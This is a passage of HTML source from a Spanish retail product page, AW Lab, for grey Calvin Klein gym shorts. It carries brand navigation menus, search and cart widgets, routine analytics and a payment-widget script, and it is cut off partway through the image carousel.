<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-force-1/"
class="b-menu__sub-link"
title="Nike Air Force 1"
>
Nike Air Force 1
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-air-max/"
class="b-menu__sub-link"
title="Nike Air Max"
>
Nike Air Max
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-cortez/"
class="b-menu__sub-link"
title="Nike Cortez"
>
Nike Cortez
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-dunk/"
class="b-menu__sub-link"
title="Nike Dunk"
>
Nike Dunk
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-p-6000/"
class="b-menu__sub-link"
title="Nike P-6000"
>
Nike P-6000
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-shox/"
class="b-menu__sub-link"
title="Nike Shox"
>
Nike Shox
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/nike/nike-vomero/"
class="b-menu__sub-link"
title="Nike Vomero"
>
Nike Vomero
</a>
</div>



</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/puma/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Puma"
>
Puma
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-lafranc%C3%A9/"
class="b-menu__sub-link"
title="Puma LaFranc&eacute;"
>
Puma LaFranc&eacute;
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-palermo/"
class="b-menu__sub-link"
title="Puma Palermo"
>
Puma Palermo
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/puma/puma-speedcat/"
class="b-menu__sub-link"
title="Puma Speedcat"
>
Puma Speedcat
</a>
</div>



</div>
</div>
</div>
</div>













<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/colecciones/vans/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Vans"
>
Vans
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-knu-skool/"
class="b-menu__sub-link"
title="Vans Knu Skool"
>
Vans Knu Skool
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/colecciones/vans/vans-old-skool/"
class="b-menu__sub-link"
title="Vans Old Skool"
>
Vans Old Skool
</a>
</div>



</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu banner style">
<div class="b-menu__banner">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw3c556e08/2024/wk24/banner-menu.jpg" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">PLAY WITH STYLE</span>
            <span class="b-menu__banner-subtext">Ver todo</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>

<div class="js-mobileCustomerMenu b-menu__item--customerMenu">
    <div class="b-registration-section-mobile ">
        <span class="b-registration-section-title">INICIA SESI&Oacute;N O REG&Iacute;STRATE</span>
        <span class="b-registration-section-subtitle">&Uacute;nete a<span class="b-registration-section-subtitle-awlabclub">AW LAB CLUB</span></span>
        <p class="b-registration-section-club">Inicia sesi&oacute;n o reg&iacute;strate para descubrir todos los beneficios exclusivos</p>
        <a class="button-round-primary" href="https://es.aw-lab.com/account">INICIA SESI&Oacute;N/REG&Iacute;STRATE</a>
    </div>
    <div class="b-customer-services__links-mobile">
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.8502 -0.000488281C12.2371 -0.000488281 15.1501 3.44892 15.1501 7.25881C15.1501 9.96721 13.6257 12.6354 12.0556 14.5774C11.2616 15.5594 10.4318 16.3857 9.72687 16.9723C9.37532 17.2649 9.04467 17.5062 8.75684 17.6785C8.61323 17.7644 8.4698 17.8395 8.33213 17.8949C8.20497 17.946 8.03419 18.0005 7.8502 18.0005C7.66475 18.0005 7.49406 17.9453 7.36678 17.8929C7.22974 17.8365 7.08844 17.7603 6.94822 17.6735C6.66726 17.4997 6.34759 17.2567 6.00989 16.9634C5.33254 16.3751 4.5406 15.5475 3.78491 14.5649C2.28869 12.6196 0.850098 9.95589 0.850098 7.25881C0.850098 3.4912 3.42421 -0.000488281 7.8502 -0.000488281ZM7.85203 16.6867C7.80109 16.6649 7.72798 16.6272 7.63224 16.568C7.42921 16.4424 7.16684 16.2464 6.86234 15.9819C6.2553 15.4547 5.52222 14.6914 4.81538 13.7724C3.38655 11.9146 2.1501 9.53246 2.1501 7.25881C2.1501 4.0674 4.27619 1.29951 7.8502 1.29951C11.4633 1.29951 13.8501 4.10969 13.8501 7.25881C13.8501 9.52114 12.5495 11.8988 11.0447 13.76C10.3012 14.6795 9.531 15.4441 8.89536 15.973C8.57661 16.2383 8.3018 16.4358 8.08924 16.563C7.98574 16.625 7.90683 16.6643 7.85203 16.6867Z" fill="#0C0C0C"/>
                    <circle id="Ellipse 83" cx="7.8501" cy="7" r="3" fill="#0C0C0C"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/stores">Localizador de tiendas</a>
        </span>
        <span class="b-customer-services__item-mobile">
            <div class="icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <g id="icon">
                    <path id="Vector" d="M1.09907 5.06086C1.83044 7.91435 3.31528 10.5188 5.39822 12.6018C7.48117 14.6847 10.0856 16.1696 12.9391 16.9009C15.1347 17.4598 17 15.5719 17 13.3056V12.2802C17 11.7141 16.5396 11.2598 15.9766 11.2034C15.0429 11.1114 14.1263 10.8909 13.2529 10.5481L11.6942 12.1069C9.15627 10.8903 7.1097 8.84373 5.89314 6.30578L7.45186 4.74706C7.10877 3.87372 6.88792 2.95718 6.79555 2.02342C6.74018 1.45941 6.2859 1 5.71984 1H4.69437C2.42808 1 0.540192 2.86533 1.09907 5.06086Z" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
                    </g>
                </svg>
            </div>
            <a class="b-customer-services__link" href="https://es.aw-lab.com/awlab-contact-us.html">Cont&aacute;ctanos</a>
        </span>
    </div>
</div>
</ul>


</nav>
<div class="b-search js-header-search" data-cmp="headerSearchContainer" data-id="headerSearchContainer"><!-- class .b-search_active required after active search box with search suggestions -->


<form class="b-search__form"
role="search"
method="get" data-cmp="headerSearchForm"
action="/search"
name="simpleSearch"
data-id="HeaderSearchForm"
data-suggestion-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions"
data-suggestions-min-chars="3"
>
<div class="b-search__fieldset" role="group">
<div class="b-search__input--container js-search-input-field-container">
<input class="b-search__input js-search-input-field" type="text" id="q" name="q" value=" " autocomplete="off" placeholder="Buscar ..." data-desktop-placeholder="Buscar ..."/>
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
<svg class="b-closeIcon js-clearSearch" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" tabindex="0" role="button" aria-label="global.clearSearch">
    <g id="icon">
        <path id="Union" fill-rule="evenodd" clip-rule="evenodd"
            d="M1.91964 1.00083C1.66578 0.74701 1.25423 0.747041 1.0004 1.0009C0.746583 1.25476 0.746614 1.66632 1.00047 1.92014L6.08102 6.99991L1.00047 12.0797C0.746614 12.3335 0.746583 12.7451 1.0004 12.9989C1.25423 13.2528 1.66578 13.2528 1.91964 12.999L7.00032 7.91908L12.0807 12.9987C12.3345 13.2525 12.7461 13.2525 12.9999 12.9986C13.2537 12.7448 13.2537 12.3332 12.9999 12.0794L7.91963 6.99991L12.9999 1.92046C13.2537 1.66663 13.2537 1.25508 12.9999 1.00122C12.7461 0.747357 12.3345 0.747327 12.0807 1.00115L7.00032 6.08075L1.91964 1.00083Z"
            fill="#003DA5" />
    </g>
</svg>

</div>

<div class="b-search__buttons h-visible-small h-visible-medium">
<button class="b-search__button-close js-search-close" type="reset" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
</form>


</div>
<div class="b-search__buttons h-visible-large h-visible-extra-large h-hidden">
<button class="b-search__button-close js-search-close" type="button" tabindex="-1" title="Cerrar" data-cmp="closeSearchButton" data-id="CloseSearchButton">Cerrar</button>
</div>
</div>
<div class="b-header__banner-right">
<nav class="b-utility-menu">
<ul class="b-utility-menu__list js-menu-utility-user-head">
<li class="b-utility-menu__item h-hidden-small h-hidden-medium">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</li>


<li class="b-utility-menu__item b-utility-menu__item_my-account js-user-info js-page-context" data-cmp="headerAccountModal" data-cmp-id="headerAccountModal"
data-page-context='{
"analytics" : {
"user" : {&quot;visitorStatus&quot;:&quot;guest&quot;,&quot;userId&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;userType&quot;:&quot;guest&quot;,&quot;socialNetwork&quot;:&quot;&quot;}
}
}'
>
<a class="b-utility-menu__link js-account-modal " href="https://es.aw-lab.com/account" title="User: Inicia sesi&oacute;n o registrarte en es.aw-lab.com" rel="nofollow"
data-popup-url="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include" aria-label="Cuenta">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>
<span class="b-utility-menu__text h-hidden">Inicia sesión o registrarte<br/> en es.aw-lab.com</span>
</a>

<div class="js-popup-account__wrapper"></div>
</li>


<li class="b-utility-menu__item b-utility-menu_wishlist">
<a class="b-utility-menu__link icon-wishlist" href="https://es.aw-lab.com/wishlist" rel="nofollow" aria-label="Lista de deseos">
<svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
</a>
</li>




























































































































<!-- Report any requested source code -->

<!-- Report the active source code -->










<li class="js-minicart-wrapper"
data-cmp="minicartWrapper"
data-skip-outside-click="true"
data-active-class="m-active"
data-no-mouse-leave="true"
data-flyout="minicart-flyout"
data-active-class-selector=".js-minicart-flyout"
data-autoclose-timeout="3000.0"
data-items-qty="0.0"
>
<div class="b-utility-menu__item b-utility-menu__item_minicart">
<a class="b-utility-menu__link b-utility-menu__link_empty" href="https://es.aw-lab.com/cart" title="Carrito" rel="nofollow" aria-label="Carrito">
<svg id="icon-minicart" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.65033 5.2174C10.2838 4.52632 11.1303 4.1501 11.9996 4.1501C12.8689 4.1501 13.7154 4.52632 14.3489 5.2174C14.7643 5.67055 15.0643 6.23406 15.2223 6.8501H8.77697C8.9349 6.23406 9.23495 5.67055 9.65033 5.2174ZM7.34961 8.1501V9.5001C7.34961 9.85908 7.64062 10.1501 7.99961 10.1501C8.35859 10.1501 8.64961 9.85908 8.64961 9.5001V8.1501H15.3496V9.5001C15.3496 9.85908 15.6406 10.1501 15.9996 10.1501C16.3586 10.1501 16.6496 9.85908 16.6496 9.5001V8.1501H19.3279L18.9933 18.3138C18.9559 18.763 18.7801 19.1619 18.5227 19.4398C18.2654 19.7176 17.9524 19.85 17.6511 19.8501H6.34812C6.04684 19.85 5.7338 19.7176 5.4765 19.4398C5.2191 19.1619 5.0433 18.763 5.00596 18.3138L4.67136 8.1501H7.34961ZM7.44557 6.8501C7.6252 5.91127 8.05275 5.03636 8.69203 4.33896C9.55884 3.39335 10.7472 2.8501 11.9996 2.8501C13.252 2.8501 14.4404 3.39335 15.3072 4.33896C15.9465 5.03636 16.374 5.91127 16.5537 6.8501H19.9996C20.1757 6.8501 20.3443 6.92155 20.4667 7.0481C20.5892 7.17466 20.6551 7.34548 20.6493 7.52148L20.2921 18.3718C20.2917 18.3813 20.2912 18.3907 20.2905 18.4002C20.2351 19.1202 19.9533 19.8083 19.4765 20.3232C18.9971 20.8408 18.3484 21.1498 17.6517 21.1501H17.6514H6.34781H6.34751C5.65086 21.1498 5.00217 20.8408 4.52272 20.3232C4.04591 19.8083 3.76409 19.1202 3.70873 18.4002C3.708 18.3907 3.70748 18.3813 3.70716 18.3718L3.34996 7.52148C3.34417 7.34548 3.41003 7.17466 3.53249 7.0481C3.65495 6.92155 3.82351 6.8501 3.99961 6.8501H7.44557Z" fill="#003DA5"/>
</svg>
<span class="b-utility-menu__quantity h-hidden"></span>
</a>
</div>






</li>

</ul>
</nav>
</div>
</div>
<div class="b-utility-menu-secondlevel">
<button
class="b-header__menu-button js-menu-toggle"
aria-label="Abrir men&uacute; principal"
aria-expanded="false"
type="button">
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" aria-hidden="true" focusable="false">
<path d="M3 5H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 19H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
<path d="M3 12H21" stroke="#003DA5" stroke-width="1.3" stroke-linecap="round"/>
</svg>
</button>
<!-- class .b-header__menu-button_active required on click/tap -->
<div class="b-utility-menu__item b-search__icon-button-mobile">
<div class="b-search__icon-button b-utility-menu__link">
<a class="js-search-icon b-search__icon" href="#" data-cmp="searchIcon" title="Search">
<svg class="b-searchIcon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd"
        d="M18.2 11.25C18.2 15.0884 15.0884 18.2 11.25 18.2C7.41162 18.2 4.3 15.0884 4.3 11.25C4.3 7.41162 7.41162 4.3 11.25 4.3C15.0884 4.3 18.2 7.41162 18.2 11.25ZM16.606 17.5252C15.1647 18.7565 13.2942 19.5 11.25 19.5C6.69365 19.5 3 15.8063 3 11.25C3 6.69365 6.69365 3 11.25 3C15.8063 3 19.5 6.69365 19.5 11.25C19.5 13.2942 18.7565 15.1647 17.5252 16.606L20.9597 20.0404C21.2135 20.2943 21.2135 20.7058 20.9597 20.9597C20.7058 21.2135 20.2943 21.2135 20.0404 20.9597L16.606 17.5252Z"
        fill="#003DA5" />
</svg>
</a>
<input type="text" id="b-search-fake-input" class="b-search__input b-search__fake-input js-search-fake-input" placeholder="Search" />
</div>
</div>
</div>
</div>
</div>
</div>
</header>

<main>

<div class="grid b-breadcrumbs-wrp" id="js-socialwall-anchor">


<div class="b-breadcrumbs">
<ul class="b-breadcrumbs__list">









<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "hombre_ropa"});
/* ]]> */
// -->
</script>
<li class="b-breadcrumbs__item">
    <a class="b-breadcrumbs__link"
        href="/"
        title="Go to HP">
            HP
    </a>
</li>


    <li class="b-breadcrumbs__item">
        
            <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/hombre/" title="Go to Hombre">
                Hombre
            </a>
        
    </li>

    <li class="b-breadcrumbs__item">
        
            
                <a class="b-breadcrumbs__link" href="https://es.aw-lab.com/hombre/ropa/" title="Go to Ropa">
                    Ropa
                </a>
            
        
    </li>



</ul>
</div>


<script type="application/ld+json">
{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://es.aw-lab.com/hombre/ropa/","name":"Ropa"}},{"@type":"ListItem","position":2,"item":{"@id":"https://es.aw-lab.com/hombre/","name":"Hombre"}}]}
</script>


</div>

<div id="primary" class="primary-content">
<div id="product-nav-container" class="grid">




</div> <!-- /product-nav-container -->






    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>
    
        <script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
    











<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'AW_121QKA_WO6WOVENS',
					sku: '',
					type: 'vgroup',
					alt_id: 'AW_121QKA_WO6WOVENS_9592349'
				};
			cq_params.realm = "BJTH";
			cq_params.siteId = "awlab-es";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_121QKA_WO6WOVENS_9592349", type: "detail"});
/* ]]> */
// -->
</script>

<div id="pdpMain" data-cmp="productMain" class="b-pdp b-size-selector__active" data-product-id="AW_121QKA_WO6WOVENS_9592349">
























































































































<div id="refreshBreadrumbName" class="h-hidden">Pantalones cortos de gimnasio Calvin Klein</div>











<div class="b-pdp__main-content" itemscope>

<div class="b-cart-modal--header">
<p class="b-pdp__product-title" itemprop="name">
Pantalones cortos de gimnasio Calvin Klein
</p>
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 59,95


</span>



</div>




    <div class="scalapay-widget-position">
        <scalapay-widget
            class="cc-sp-widget"
            amount="59.95"
            min="5.0"
            max="1500.0"
            amountSelectorArray="[&quot;div.product-detail div.product-price span.price-sales&quot;, &quot;div.product-detail div.product-price span.price-standard&quot;]"
            size="100px"
            logoSize="30%"
            priceColor="#0c0c0c"
            logoColor="#000000"
            logoAlignment=""
            numberOfPayments="3"
            hideLogo="false"
            locale="es"
            priceBoxSelector=".product-detail .product-price"
        >
        </scalapay-widget>
    </div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>
<div
class="b-pdp__left-col product-image-container col-12-small col-12-medium h-collapse-padding-left-small h-collapse-padding-right-small h-collapse-padding-left-medium h-collapse-padding-right-medium">
















<div class="b-pdp__image-wrapper js-product-image_wrapper ">

<div class="b-pdp__zoom-button">
</div>



<ul class="b-pdp__main-carousel js-product-main-carousel"
data-id="mainImageCarousel"
data-dots="true"
data-arrows="false"
data-cmp="mainImageCarousel"
data-json-config='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;mobileFirst&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1181,&quot;settings&quot;:&quot;unslick&quot;}]}'
data-fade="true"
data-slides-to-show="1"
data-url="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_121QKA_WO6WOVENS_9592349_04&amp;dwvar_color=9592349">


<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Pantalones cortos de gimnasio Calvin Klein"
data-index="0"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_121QKA_WO6WOVENS_9592349_04&amp;dwvar_color=9592349"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwbfbc32db/images/large/9592349_0.jpg?sw=1005"
     src="[data-uri]"
     alt="Pantalones cortos de gimnasio Calvin Klein, gris"
     title="Pantalones cortos de gimnasio Calvin Klein, gris"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Pantalones cortos de gimnasio Calvin Klein"
data-index="1"
href="/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowProductZoom?pid=AW_121QKA_WO6WOVENS_9592349_04&amp;dwvar_color=9592349"
rel="nofollow"
>




<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05dbfc7/images/large/9592349_1.jpg?sw=805&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05dbfc7/images/large/9592349_1.jpg?sw=1650&amp;q=80 805w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05dbfc7/images/large/9592349_1.jpg?sw=556&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05dbfc7/images/large/9592349_1.jpg?sw=1720&amp;q=80 556w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05dbfc7/images/large/9592349_1.jpg?sw=1005&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05dbfc7/images/large/9592349_1.jpg?sw=1921&amp;q=80 1005w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05dbfc7/images/large/9592349_1.jpg?sw=1005&amp;q=80 1005w"
     data-sizes="(max-width: 767px) 805px, (min-width: 768px) and (max-width: 1199px) 556px, (min-width: 1200px) and (max-width: 1439px) 1005px, (min-width: 1440px) 1005px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa05dbfc7/images/large/9592349_1.jpg?sw=1005"
     src="[data-uri]"
     alt="Pantalones cortos de gimnasio Calvin Klein, gris"
     title="Pantalones cortos de gimnasio Calvin Klein, gris"
     class="main-image-class"
     width="556"
     height="556"
     loading="lazy"
/>

</a>

</li>



<li class="js-thumb">





<a class="js-click-to-zoom"
data-title="Pantalones cortos de gimnasio Calvin Klein"
data-index="2"
